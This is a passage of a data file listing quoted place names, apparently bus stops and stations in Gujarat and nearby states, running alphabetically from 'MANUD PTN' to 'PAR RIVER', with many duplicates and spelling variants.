"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
